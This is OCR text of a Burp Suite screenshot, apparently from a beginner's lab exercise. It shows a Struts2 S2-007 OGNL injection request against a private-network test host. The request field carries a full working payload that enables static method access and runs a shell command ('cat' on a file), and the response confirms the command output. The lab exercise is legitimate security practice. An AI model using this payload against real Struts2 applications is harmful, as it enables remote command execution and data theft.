 windows2019
Kali-Linux-2020.4-vmware-a...
Windows 7 x64
Ubuntu 64 位 20.04
Burp Suite Community E...
S2-007 - Mozilla Firefox
[root@kali: ~/Desktop]
04:55 上午
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
19 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /user.action HTTP/1.1
2 Host: 192.168.9.234:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 371
9 Origin: http://192.168.9.234:8080
10 Connection: close
11 Referer: http://192.168.9.234:8080/user.action
12 Cookie: JSESSIONID=2CECD1997729814EDC1E28CFA0FC9526
13 Upgrade-Insecure-Requests: 1
14
15 name=1&email=1&age=
%27+%2B+%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew+java.lang.Boolean%28%22false%22%29+%2C%23context%
5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo%2C%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40ge
tRuntime%28%29.exec%28%27cat%20/zcc/zcc.txt%27%29.getInputStream%28%29%29%29+%2B+%27
Response
Raw Headers Hex
Pretty Raw Render \n Actions
</label>
</td>
29 <td
30 >
<input type="text" name="email" value="1" id="user_email"/>
</td>
31 </tr>
32
33 <tr errorFor="user_age">
34 <td align="center" valign="top" colspan="2">
<span class="errorMessage">Invalid field value for field &quot;age&quot;.</span>
</td>
35 </tr>
36 <tr>
37 <td class="tdLabel">
<label for="user_age" class="errorLabel">
age:
</label>
</td>
38 <td
39 >
<input type="text" name="age" value="hello zcc
40 " id="user_age"/>
</td>
41 </tr>
42
43 <tr>
44 <td colspan="2">
<div align="right">
<input type="submit" id="user_0" value="Submit"/>
45 </div>
安全初学者